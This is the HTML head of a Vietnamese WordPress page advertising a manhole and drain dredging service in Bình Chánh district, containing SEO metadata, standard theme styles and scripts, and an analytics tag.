

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/
body_size: 24938
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncaubinhchanh.info/xmlrpc.php" />
<meta property="og:title" content="Nạo Vét Hố Ga Huyện Bình Chánh Thiên Minh 0938087552"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Hiện nay, nhu cầu nạo vét hố ga Huyện Bình Chánh ngày càng tăng, kéo theo sự quan tâm của khách hàng..."/>
<meta property="og:url" content="https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/"/>
<meta property="og:site_name" content=""/>
<meta property="og:image" content="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Nạo Vét Hố Ga Huyện Bình Chánh Thiên Minh 0938087552</title>
<meta name="description" content="Dịch Vụ Hút Nạo Vét Hố Ga Huyện Bình Chánh Gía Rẻ 0938087552 Mức giá còn tuỳ thuộc vào khu vực cũng như nhu cầu tại khu vực đó mới có giá chính xác nhất."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nạo Vét Hố Ga Huyện Bình Chánh Thiên Minh 0938087552" />
<meta property="og:description" content="Dịch Vụ Hút Nạo Vét Hố Ga Huyện Bình Chánh Gía Rẻ 0938087552 Mức giá còn tuỳ thuộc vào khu vực cũng như nhu cầu tại khu vực đó mới có giá chính xác nhất." />
<meta property="og:url" content="https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/" />
<meta property="article:section" content="Dịch Vụ" />
<meta property="og:updated_time" content="2025-06-04T08:07:32+00:00" />
<meta property="og:image" content="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg" />
<meta property="og:image:secure_url" content="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg" />
<meta property="og:image:width" content="490" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Nạo Vét Hố Ga Huyện Bình Chánh" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-12-05T16:46:11+00:00" />
<meta property="article:modified_time" content="2025-06-04T08:07:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nạo Vét Hố Ga Huyện Bình Chánh Thiên Minh 0938087552" />
<meta name="twitter:description" content="Dịch Vụ Hút Nạo Vét Hố Ga Huyện Bình Chánh Gía Rẻ 0938087552 Mức giá còn tuỳ thuộc vào khu vực cũng như nhu cầu tại khu vực đó mới có giá chính xác nhất." />
<meta name="twitter:image" content="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="13 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thongtacboncaubinhchanh.info/#place","address":{"@type":"PostalAddress","streetAddress":"11 \u0110inh \u0110\u1ee9c Thi\u1ec7n","addressLocality":"Huy\u1ec7n B\u00ecnh Ch\u00e1nh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t nam"}},{"@type":"Organization","@id":"https://thongtacboncaubinhchanh.info/#organization","name":"Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Huy\u1ec7n B\u00ecnh Ch\u00e1nh Thi\u00ean Minh","url":"https://thongtacboncaubinhchanh.info","address":{"@type":"PostalAddress","streetAddress":"11 \u0110inh \u0110\u1ee9c Thi\u1ec7n","addressLocality":"Huy\u1ec7n B\u00ecnh Ch\u00e1nh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t nam"},"location":{"@id":"https://thongtacboncaubinhchanh.info/#place"}},{"@type":"WebSite","@id":"https://thongtacboncaubinhchanh.info/#website","url":"https://thongtacboncaubinhchanh.info","name":"Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Huy\u1ec7n B\u00ecnh Ch\u00e1nh Thi\u00ean Minh","publisher":{"@id":"https://thongtacboncaubinhchanh.info/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg","url":"https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg","width":"490","height":"315","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/#webpage","url":"https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/","name":"N\u1ea1o V\u00e9t H\u1ed1 Ga Huy\u1ec7n B\u00ecnh Ch\u00e1nh Thi\u00ean Minh 0938087552","datePublished":"2019-12-05T16:46:11+00:00","dateModified":"2025-06-04T08:07:32+00:00","isPartOf":{"@id":"https://thongtacboncaubinhchanh.info/#website"},"primaryImageOfPage":{"@id":"https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacboncaubinhchanh.info/author/thongtacboncaubinhchanh/","name":"","url":"https://thongtacboncaubinhchanh.info/author/thongtacboncaubinhchanh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"vi"},"worksFor":{"@id":"https://thongtacboncaubinhchanh.info/#organization"}},{"@type":"BlogPosting","headline":"N\u1ea1o V\u00e9t H\u1ed1 Ga Huy\u1ec7n B\u00ecnh Ch\u00e1nh Thi\u00ean Minh 0938087552","keywords":"N\u1ea1o V\u00e9t H\u1ed1 Ga Huy\u1ec7n B\u00ecnh Ch\u00e1nh","datePublished":"2019-12-05T16:46:11+00:00","dateModified":"2025-06-04T08:07:32+00:00","author":{"@id":"https://thongtacboncaubinhchanh.info/author/thongtacboncaubinhchanh/","name":""},"publisher":{"@id":"https://thongtacboncaubinhchanh.info/#organization"},"description":"D\u1ecbch V\u1ee5 H\u00fat N\u1ea1o V\u00e9t H\u1ed1 Ga Huy\u1ec7n B\u00ecnh Ch\u00e1nh G\u00eda R\u1ebb 0938087552 M\u1ee9c gi\u00e1 c\u00f2n tu\u1ef3 thu\u1ed9c v\u00e0o khu v\u1ef1c c\u0169ng nh\u01b0 nhu c\u1ea7u t\u1ea1i khu v\u1ef1c \u0111\u00f3 m\u1edbi c\u00f3 gi\u00e1 ch\u00ednh x\u00e1c nh\u1ea5t.","name":"N\u1ea1o V\u00e9t H\u1ed1 Ga Huy\u1ec7n B\u00ecnh Ch\u00e1nh Thi\u00ean Minh 0938087552","@id":"https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/#richSnippet","isPartOf":{"@id":"https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/#webpage"},"image":{"@id":"https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncaubinhchanh.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncaubinhchanh.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://thongtacboncaubinhchanh.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncaubinhchanh.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncaubinhchanh.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncaubinhchanh.info/wp-json/wp/v2/posts/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncaubinhchanh.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncaubinhchanh.info/?p=29' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncaubinhchanh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncaubinhchanh.info%2Fhut-nao-vet-ho-ga%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncaubinhchanh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncaubinhchanh.info%2Fhut-nao-vet-ho-ga%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="shortcut icon" href="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/js/html5.js"></script>
<script src="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="CjH3e5RRy9_dgJwOTg0k2G4qVIyQ6WVrvlmrsOZUlsM" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.658155;106.581094" />
<meta name="ICBM" content="10.658155, 106.581094" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4ED9PXKM2W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4ED9PXKM2W');
</script>

<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 18px;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 18px;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

